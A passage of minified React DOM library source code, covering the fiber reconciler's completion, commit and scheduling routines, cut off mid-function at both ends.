s=e.child;s!==null;)n|=s.lanes|s.childLanes,l|=s.subtreeFlags&14680064,l|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,l|=s.subtreeFlags,l|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=l,e.childLanes=n,t}function Sp(e,t,n){var l=t.pendingProps;switch(Ui(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return ge(t.type)&&sl(),ie(t),null;case 3:return l=t.stateNode,fn(),U(xe),U(oe),Yi(),l.pendingContext&&(l.context=l.pendingContext,l.pendingContext=null),(e===null||e.child===null)&&(Mr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Oe!==null&&(fi(Oe),Oe=null))),ai(e,t),ie(t),null;case 5:Gi(t);var s=Mt(sr.current);if(n=t.type,e!==null&&t.stateNode!=null)Ou(e,t,n,l,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!l){if(t.stateNode===null)throw Error(w(166));return ie(t),null}if(e=Mt(He.current),Mr(t)){l=t.stateNode,n=t.type;var i=t.memoizedProps;switch(l[Ve]=t,l[rr]=i,e=(t.mode&1)!==0,n){case"dialog":$("cancel",l),$("close",l);break;case"iframe":case"object":case"embed":$("load",l);break;case"video":case"audio":for(s=0;s<In.length;s++)$(In[s],l);break;case"source":$("error",l);break;case"img":case"image":case"link":$("error",l),$("load",l);break;case"details":$("toggle",l);break;case"input":Sa(l,i),$("invalid",l);break;case"select":l._wrapperState={wasMultiple:!!i.multiple},$("invalid",l);break;case"textarea":Ea(l,i),$("invalid",l)}Rs(n,i),s=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?l.textContent!==o&&(i.suppressHydrationWarning!==!0&&zr(l.textContent,o,e),s=["children",o]):typeof o=="number"&&l.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&zr(l.textContent,o,e),s=["children",""+o]):Kn.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&$("scroll",l)}switch(n){case"input":br(l),Ca(l,i,!0);break;case"textarea":br(l),Pa(l);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(l.onclick=ll)}l=s,t.updateQueue=l,l!==null&&(t.flags|=4)}else{a=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=uc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof l.is=="string"?e=a.createElement(n,{is:l.is}):(e=a.createElement(n),n==="select"&&(a=e,l.multiple?a.multiple=!0:l.size&&(a.size=l.size))):e=a.createElementNS(e,n),e[Ve]=t,e[rr]=l,Ru(e,t,!1,!1),t.stateNode=e;e:{switch(a=Os(n,l),n){case"dialog":$("cancel",e),$("close",e),s=l;break;case"iframe":case"object":case"embed":$("load",e),s=l;break;case"video":case"audio":for(s=0;s<In.length;s++)$(In[s],e);s=l;break;case"source":$("error",e),s=l;break;case"img":case"image":case"link":$("error",e),$("load",e),s=l;break;case"details":$("toggle",e),s=l;break;case"input":Sa(e,l),s=_s(e,l),$("invalid",e);break;case"option":s=l;break;case"select":e._wrapperState={wasMultiple:!!l.multiple},s=W({},l,{value:void 0}),$("invalid",e);break;case"textarea":Ea(e,l),s=Ms(e,l),$("invalid",e);break;default:s=l}Rs(n,s),o=s;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?pc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&dc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&Gn(e,c):typeof c=="number"&&Gn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Kn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&$("scroll",e):c!=null&&Si(e,i,c,a))}switch(n){case"input":br(e),Ca(e,l,!1);break;case"textarea":br(e),Pa(e);break;case"option":l.value!=null&&e.setAttribute("value",""+vt(l.value));break;case"select":e.multiple=!!l.multiple,i=l.value,i!=null?ln(e,!!l.multiple,i,!1):l.defaultValue!=null&&ln(e,!!l.multiple,l.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=ll)}switch(n){case"button":case"input":case"select":case"textarea":l=!!l.autoFocus;break e;case"img":l=!0;break e;default:l=!1}}l&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Iu(e,t,e.memoizedProps,l);else{if(typeof l!="string"&&t.stateNode===null)throw Error(w(166));if(n=Mt(sr.current),Mt(He.current),Mr(t)){if(l=t.stateNode,n=t.memoizedProps,l[Ve]=t,(i=l.nodeValue!==n)&&(e=we,e!==null))switch(e.tag){case 3:zr(l.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&zr(l.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else l=(n.nodeType===9?n:n.ownerDocument).createTextNode(l),l[Ve]=t,t.stateNode=l}return ie(t),null;case 13:if(U(B),l=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(A&&Ne!==null&&t.mode&1&&!(t.flags&128))eu(),pn(),t.flags|=98560,i=!1;else if(i=Mr(t),l!==null&&l.dehydrated!==null){if(e===null){if(!i)throw Error(w(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(w(317));i[Ve]=t}else pn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else Oe!==null&&(fi(Oe),Oe=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(l=l!==null,l!==(e!==null&&e.memoizedState!==null)&&l&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?Z===0&&(Z=3):aa())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return fn(),ai(e,t),e===null&&tr(t.stateNode.containerInfo),ie(t),null;case 10:return Hi(t.type._context),ie(t),null;case 17:return ge(t.type)&&sl(),ie(t),null;case 19:if(U(B),i=t.memoizedState,i===null)return ie(t),null;if(l=(t.flags&128)!==0,a=i.rendering,a===null)if(l)zn(i,!1);else{if(Z!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=ml(e),a!==null){for(t.flags|=128,zn(i,!1),l=a.updateQueue,l!==null&&(t.updateQueue=l,t.flags|=4),t.subtreeFlags=0,l=n,n=t.child;n!==null;)i=n,e=l,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return F(B,B.current&1|2),t.child}e=e.sibling}i.tail!==null&&G()>gn&&(t.flags|=128,l=!0,zn(i,!1),t.lanes=4194304)}else{if(!l)if(e=ml(a),e!==null){if(t.flags|=128,l=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),zn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!A)return ie(t),null}else 2*G()-i.renderingStartTime>gn&&n!==1073741824&&(t.flags|=128,l=!0,zn(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=G(),t.sibling=null,n=B.current,F(B,l?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return ia(),l=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==l&&(t.flags|=8192),l&&t.mode&1?je&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(w(156,t.tag))}function Cp(e,t){switch(Ui(t),t.tag){case 1:return ge(t.type)&&sl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return fn(),U(xe),U(oe),Yi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Gi(t),null;case 13:if(U(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(w(340));pn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(B),null;case 4:return fn(),null;case 10:return Hi(t.type._context),null;case 22:case 23:return ia(),null;case 24:return null;default:return null}}var Or=!1,ae=!1,Ep=typeof WeakSet=="function"?WeakSet:Set,S=null;function nn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(l){Q(e,t,l)}else n.current=null}function oi(e,t,n){try{n()}catch(l){Q(e,t,l)}}var yo=!1;function Pp(e,t){if(Ws=tl,e=Ac(),Fi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var l=n.getSelection&&n.getSelection();if(l&&l.rangeCount!==0){n=l.anchorNode;var s=l.anchorOffset,i=l.focusNode;l=l.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,o=-1,c=-1,d=0,p=0,h=e,u=null;t:for(;;){for(var y;h!==n||s!==0&&h.nodeType!==3||(o=a+s),h!==i||l!==0&&h.nodeType!==3||(c=a+l),h.nodeType===3&&(a+=h.nodeValue.length),(y=h.firstChild)!==null;)u=h,h=y;for(;;){if(h===e)break t;if(u===n&&++d===s&&(o=a),u===i&&++p===l&&(c=a),(y=h.nextSibling)!==null)break;h=u,u=h.parentNode}h=y}n=o===-1||c===-1?null:{start:o,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Qs={focusedElem:e,selectionRange:n},tl=!1,S=t;S!==null;)if(t=S,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,S=e;else for(;S!==null;){t=S;try{var v=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(v!==null){var j=v.memoizedProps,k=v.memoizedState,f=t.stateNode,m=f.getSnapshotBeforeUpdate(t.elementType===t.type?j:Te(t.type,j),k);f.__reactInternalSnapshotBeforeUpdate=m}break;case 3:var x=t.stateNode.containerInfo;x.nodeType===1?x.textContent="":x.nodeType===9&&x.documentElement&&x.removeChild(x.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(g){Q(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,S=e;break}S=t.return}return v=yo,yo=!1,v}function Hn(e,t,n){var l=t.updateQueue;if(l=l!==null?l.lastEffect:null,l!==null){var s=l=l.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&oi(t,n,i)}s=s.next}while(s!==l)}}function Ol(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var l=n.create;n.destroy=l()}n=n.next}while(n!==t)}}function ci(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Du(e){var t=e.alternate;t!==null&&(e.alternate=null,Du(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Ve],delete t[rr],delete t[Ys],delete t[up],delete t[dp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Fu(e){return e.tag===5||e.tag===3||e.tag===4}function vo(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Fu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ui(e,t,n){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=ll));else if(l!==4&&(e=e.child,e!==null))for(ui(e,t,n),e=e.sibling;e!==null;)ui(e,t,n),e=e.sibling}function di(e,t,n){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(l!==4&&(e=e.child,e!==null))for(di(e,t,n),e=e.sibling;e!==null;)di(e,t,n),e=e.sibling}var ne=null,Re=!1;function nt(e,t,n){for(n=n.child;n!==null;)$u(e,t,n),n=n.sibling}function $u(e,t,n){if(Be&&typeof Be.onCommitFiberUnmount=="function")try{Be.onCommitFiberUnmount(El,n)}catch{}switch(n.tag){case 5:ae||nn(n,t);case 6:var l=ne,s=Re;ne=null,nt(e,t,n),ne=l,Re=s,ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?us(e.parentNode,n):e.nodeType===1&&us(e,n),Zn(e)):us(ne,n.stateNode));break;case 4:l=ne,s=Re,ne=n.stateNode.containerInfo,Re=!0,nt(e,t,n),ne=l,Re=s;break;case 0:case 11:case 14:case 15:if(!ae&&(l=n.updateQueue,l!==null&&(l=l.lastEffect,l!==null))){s=l=l.next;do{var i=s,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&oi(n,t,a),s=s.next}while(s!==l)}nt(e,t,n);break;case 1:if(!ae&&(nn(n,t),l=n.stateNode,typeof l.componentWillUnmount=="function"))try{l.props=n.memoizedProps,l.state=n.memoizedState,l.componentWillUnmount()}catch(o){Q(n,t,o)}nt(e,t,n);break;case 21:nt(e,t,n);break;case 22:n.mode&1?(ae=(l=ae)||n.memoizedState!==null,nt(e,t,n),ae=l):nt(e,t,n);break;default:nt(e,t,n)}}function jo(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Ep),t.forEach(function(l){var s=Dp.bind(null,e,l);n.has(l)||(n.add(l),l.then(s,s))})}}function Me(e,t){var n=t.deletions;if(n!==null)for(var l=0;l<n.length;l++){var s=n[l];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:ne=o.stateNode,Re=!1;break e;case 3:ne=o.stateNode.containerInfo,Re=!0;break e;case 4:ne=o.stateNode.containerInfo,Re=!0;break e}o=o.return}if(ne===null)throw Error(w(160));$u(i,a,s),ne=null,Re=!1;var c=s.alternate;c!==null&&(c.return=null),s.return=null}catch(d){Q(s,t,d)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Uu(t,e),t=t.sibling}function Uu(e,t){var n=e.alternate,l=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Me(t,e),$e(e),l&4){try{Hn(3,e,e.return),Ol(3,e)}catch(j){Q(e,e.return,j)}try{Hn(5,e,e.return)}catch(j){Q(e,e.return,j)}}break;case 1:Me(t,e),$e(e),l&512&&n!==null&&nn(n,n.return);break;case 5:if(Me(t,e),$e(e),l&512&&n!==null&&nn(n,n.return),e.flags&32){var s=e.stateNode;try{Gn(s,"")}catch(j){Q(e,e.return,j)}}if(l&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&oc(s,i),Os(o,a);var d=Os(o,i);for(a=0;a<c.length;a+=2){var p=c[a],h=c[a+1];p==="style"?pc(s,h):p==="dangerouslySetInnerHTML"?dc(s,h):p==="children"?Gn(s,h):Si(s,p,h,d)}switch(o){case"input":Ls(s,i);break;case"textarea":cc(s,i);break;case"select":var u=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var y=i.value;y!=null?ln(s,!!i.multiple,y,!1):u!==!!i.multiple&&(i.defaultValue!=null?ln(s,!!i.multiple,i.defaultValue,!0):ln(s,!!i.multiple,i.multiple?[]:"",!1))}s[rr]=i}catch(j){Q(e,e.return,j)}}break;case 6:if(Me(t,e),$e(e),l&4){if(e.stateNode===null)throw Error(w(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(j){Q(e,e.return,j)}}break;case 3:if(Me(t,e),$e(e),l&4&&n!==null&&n.memoizedState.isDehydrated)try{Zn(t.containerInfo)}catch(j){Q(e,e.return,j)}break;case 4:Me(t,e),$e(e);break;case 13:Me(t,e),$e(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(la=G())),l&4&&jo(e);break;case 22:if(p=n!==null&&n.memoizedState!==null,e.mode&1?(ae=(d=ae)||p,Me(t,e),ae=d):Me(t,e),$e(e),l&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!p&&e.mode&1)for(S=e,p=e.child;p!==null;){for(h=S=p;S!==null;){switch(u=S,y=u.child,u.tag){case 0:case 11:case 14:case 15:Hn(4,u,u.return);break;case 1:nn(u,u.return);var v=u.stateNode;if(typeof v.componentWillUnmount=="function"){l=u,n=u.return;try{t=l,v.props=t.memoizedProps,v.state=t.memoizedState,v.componentWillUnmount()}catch(j){Q(l,n,j)}}break;case 5:nn(u,u.return);break;case 22:if(u.memoizedState!==null){wo(h);continue}}y!==null?(y.return=u,S=y):wo(h)}p=p.sibling}e:for(p=null,h=e;;){if(h.tag===5){if(p===null){p=h;try{s=h.stateNode,d?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=h.stateNode,c=h.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=mc("display",a))}catch(j){Q(e,e.return,j)}}}else if(h.tag===6){if(p===null)try{h.stateNode.nodeValue=d?"":h.memoizedProps}catch(j){Q(e,e.return,j)}}else if((h.tag!==22&&h.tag!==23||h.memoizedState===null||h===e)&&h.child!==null){h.child.return=h,h=h.child;continue}if(h===e)break e;for(;h.sibling===null;){if(h.return===null||h.return===e)break e;p===h&&(p=null),h=h.return}p===h&&(p=null),h.sibling.return=h.return,h=h.sibling}}break;case 19:Me(t,e),$e(e),l&4&&jo(e);break;case 21:break;default:Me(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Fu(n)){var l=n;break e}n=n.return}throw Error(w(160))}switch(l.tag){case 5:var s=l.stateNode;l.flags&32&&(Gn(s,""),l.flags&=-33);var i=vo(e);di(e,i,s);break;case 3:case 4:var a=l.stateNode.containerInfo,o=vo(e);ui(e,o,a);break;default:throw Error(w(161))}}catch(c){Q(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function _p(e,t,n){S=e,Au(e)}function Au(e,t,n){for(var l=(e.mode&1)!==0;S!==null;){var s=S,i=s.child;if(s.tag===22&&l){var a=s.memoizedState!==null||Or;if(!a){var o=s.alternate,c=o!==null&&o.memoizedState!==null||ae;o=Or;var d=ae;if(Or=a,(ae=c)&&!d)for(S=s;S!==null;)a=S,c=a.child,a.tag===22&&a.memoizedState!==null?bo(s):c!==null?(c.return=a,S=c):bo(s);for(;i!==null;)S=i,Au(i),i=i.sibling;S=s,Or=o,ae=d}No(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,S=i):No(e)}}function No(e){for(;S!==null;){var t=S;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ae||Ol(5,t);break;case 1:var l=t.stateNode;if(t.flags&4&&!ae)if(n===null)l.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Te(t.type,n.memoizedProps);l.componentDidUpdate(s,n.memoizedState,l.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&lo(t,i,l);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}lo(t,a,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var d=t.alternate;if(d!==null){var p=d.memoizedState;if(p!==null){var h=p.dehydrated;h!==null&&Zn(h)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ae||t.flags&512&&ci(t)}catch(u){Q(t,t.return,u)}}if(t===e){S=null;break}if(n=t.sibling,n!==null){n.return=t.return,S=n;break}S=t.return}}function wo(e){for(;S!==null;){var t=S;if(t===e){S=null;break}var n=t.sibling;if(n!==null){n.return=t.return,S=n;break}S=t.return}}function bo(e){for(;S!==null;){var t=S;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Ol(4,t)}catch(c){Q(t,n,c)}break;case 1:var l=t.stateNode;if(typeof l.componentDidMount=="function"){var s=t.return;try{l.componentDidMount()}catch(c){Q(t,s,c)}}var i=t.return;try{ci(t)}catch(c){Q(t,i,c)}break;case 5:var a=t.return;try{ci(t)}catch(c){Q(t,a,c)}}}catch(c){Q(t,t.return,c)}if(t===e){S=null;break}var o=t.sibling;if(o!==null){o.return=t.return,S=o;break}S=t.return}}var Lp=Math.ceil,fl=tt.ReactCurrentDispatcher,na=tt.ReactCurrentOwner,_e=tt.ReactCurrentBatchConfig,I=0,te=null,Y=null,re=0,je=0,rn=wt(0),Z=0,cr=null,$t=0,Il=0,ra=0,Wn=null,he=null,la=0,gn=1/0,Qe=null,xl=!1,mi=null,ft=null,Ir=!1,ot=null,gl=0,Qn=0,pi=null,Kr=-1,Gr=0;function de(){return I&6?G():Kr!==-1?Kr:Kr=G()}function xt(e){return e.mode&1?I&2&&re!==0?re&-re:pp.transition!==null?(Gr===0&&(Gr=Sc()),Gr):(e=D,e!==0||(e=window.event,e=e===void 0?16:Mc(e.type)),e):1}function De(e,t,n,l){if(50<Qn)throw Qn=0,pi=null,Error(w(185));hr(e,n,l),(!(I&2)||e!==te)&&(e===te&&(!(I&2)&&(Il|=n),Z===4&&it(e,re)),ye(e,l),n===1&&I===0&&!(t.mode&1)&&(gn=G()+500,Ml&&bt()))}function ye(e,t){var n=e.callbackNode;pm(e,t);var l=el(e,e===te?re:0);if(l===0)n!==null&&za(n),e.callbackNode=null,e.callbackPriority=0;else if(t=l&-l,e.callbackPriority!==t){if(n!=null&&za(n),t===1)e.tag===0?mp(ko.bind(null,e)):qc(ko.bind(null,e)),op(function(){!(I&6)&&bt()}),n=null;else{switch(Cc(l)){case 1:n=Li;break;case 4:n=bc;break;case 16:n=Jr;break;case 536870912:n=kc;break;default:n=Jr}n=Yu(n,Vu.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Vu(e,t){if(Kr=-1,Gr=0,I&6)throw Error(w(327));var n=e.callbackNode;if(un()&&e.callbackNode!==n)return null;var l=el(e,e===te?re:0);if(l===0)return null;if(l&30||l&e.expiredLanes||t)t=yl(e,l);else{t=l;var s=I;I|=2;var i=Hu();(te!==e||re!==t)&&(Qe=null,gn=G()+500,Rt(e,t));do try{Tp();break}catch(o){Bu(e,o)}while(!0);Bi(),fl.current=i,I=s,Y!==null?t=0:(te=null,re=0,t=Z)}if(t!==0){if(t===2&&(s=Us(e),s!==0&&(l=s,t=hi(e,s))),t===1)throw n=cr,Rt(e,0),it(e,l),ye(e,G()),n;if(t===6)it(e,l);else{if(s=e.current.alternate,!(l&30)&&!zp(s)&&(t=yl(e,l),t===2&&(i=Us(e),i!==0&&(l=i,t=hi(e,i))),t===1))throw n=cr,Rt(e,0),it(e,l),ye(e,G()),n;switch(e.finishedWork=s,e.finishedLanes=l,t){case 0:case 1:throw Error(w(345));case 2:Pt(e,he,Qe);break;case 3:if(it(e,l),(l&130023424)===l&&(t=la+500-G(),10<t)){if(el(e,0)!==0)break;if(s=e.suspendedLanes,(s&l)!==l){de(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Gs(Pt.bind(null,e,he,Qe),t);break}Pt(e,he,Qe);break;case 4:if(it(e,l),(l&4194240)===l)break;for(t=e.eventTimes,s=-1;0<l;){var a=31-Ie(l);i=1<<a,a=t[a],a>s&&(s=a),l&=~i}if(l=s,l=G()-l,l=(120>l?120:480>l?480:1080>l?1080:1920>l?1920:3e3>l?3e3:4320>l?4320:1960*Lp(l/1960))-l,10<l){e.timeoutHandle=Gs(Pt.bind(null,e,he,Qe),l);break}Pt(e,he,Qe);break;case 5:Pt(e,he,Qe);break;default:throw Error(w(329))}}}return ye(e,G()),e.callbackNode===n?Vu.bind(null,e):null}function hi(e,t){var n=Wn;return e.current.memoizedState.isDehydrated&&(Rt(e,t).flags|=256),e=yl(e,t),e!==2&&(t=he,he=n,t!==null&&fi(t)),e}function fi(e){he===null?he=e:he.push.apply(he,e)}function zp(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var l=0;l<n.length;l++){var s=n[l],i=s.getSnapshot;s=s.value;try{if(!Fe(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function it(e,t){for(t&=~ra,t&=~Il,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ie(t),l=1<<n;e[n]=-1,t&=~l}}function ko(e){if(I&6)throw Error(w(327));un();var t=el(e,0);if(!(t&1))return ye(e,G()),null;var n=yl(e,t);if(e.tag!==0&&n===2){var l=Us(e);l!==0&&(t=l,n=hi(e,l))}if(n===1)throw n=cr,Rt(e,0),it(e,t),ye(e,G()),n;if(n===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Pt(e,he,Qe),ye(e,G()),null}function sa(e,t){var n=I;I|=1;try{return e(t)}finally{I=n,I===0&&(gn=G()+500,Ml&&bt())}}function Ut(e){ot!==null&&ot.tag===0&&!(I&6)&&un();var t=I;I|=1;var n=_e.transition,l=D;try{if(_e.transition=null,D=1,e)return e()}finally{D=l,_e.transition=n,I=t,!(I&6)&&bt()}}function ia(){je=rn.current,U(rn)}function Rt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,ap(n)),Y!==null)for(n=Y.return;n!==null;){var l=n;switch(Ui(l),l.tag){case 1:l=l.type.childContextTypes,l!=null&&sl();break;case 3:fn(),U(xe),U(oe),Yi();break;case 5:Gi(l);break;case 4:fn();break;case 13:U(B);break;case 19:U(B);break;case 10:Hi(l.type._context);break;case 22:case 23:ia()}n=n.return}if(te=e,Y=e=gt(e.current,null),re=je=t,Z=0,cr=null,ra=Il=$t=0,he=Wn=null,zt!==null){for(t=0;t<zt.length;t++)if(n=zt[t],l=n.interleaved,l!==null){n.interleaved=null;var s=l.next,i=n.pending;if(i!==null){var a=i.next;i.next=s,l.next=a}n.pending=l}zt=null}return e}function Bu(e,t){do{var n=Y;try{if(Bi(),Hr.current=hl,pl){for(var l=H.memoizedState;l!==null;){var s=l.queue;s!==null&&(s.pending=null),l=l.next}pl=!1}if(Ft=0,ee=q=H=null,Bn=!1,ir=0,na.current=null,n===null||n.return===null){Z=1,cr=t,Y=null;break}e:{var i=e,a=n.return,o=n,c=t;if(t=re,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var d=c,p=o,h=p.tag;if(!(p.mode&1)&&(h===0||h===11||h===15)){var u=p.alternate;u?(p.updateQueue=u.updateQueue,p.memoizedState=u.memoizedState,p.lanes=u.lanes):(p.updateQueue=null,p.memoizedState=null)}var y=uo(a);if(y!==null){y.flags&=-257,mo(y,a,o,i,t),y.mode&1&&co(i,d,t),t=y,c=d;var v=t.updateQueue;if(v===null){var j=new Set;j.add(c),t.updateQueue=j}else v.add(c);break e}else{if(!(t&1)){co(i,d,t),aa();break e}c=Error(w(426))}}else if(A&&o.mode&1){var k=uo(a);if(k!==null){!(k.flags&65536)&&(k.flags|=256),mo(k,a,o,i,t),Ai(xn(c,o));break e}}i=c=xn(c,o),Z!==4&&(Z=2),Wn===null?Wn=[i]:Wn.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var f=Cu(i,c,t);ro(i,f);break e;case 1:o=c;var m=i.type,x=i.stateNode;if(!(i.flags&128)&&(typeof m.getDerivedStateFromError=="function"||x!==null&&typeof x.componentDidCatch=="function"&&(ft===null||!ft.has(x)))){i.flags|=65536,t&=-t,i.lanes|=t;var g=Eu(i,o,t);ro(i,g);break e}}i=i.return}while(i!==null)}Qu(n)}catch(b){t=b,Y===n&&n!==null&&(Y=n=n.return);continue}break}while(!0)}function Hu(){var e=fl.current;return fl.current=hl,e===null?hl:e}function aa(){(Z===0||Z===3||Z===2)&&(Z=4),te===null||!($t&268435455)&&!(Il&268435455)||it(te,re)}function yl(e,t){var n=I;I|=2;var 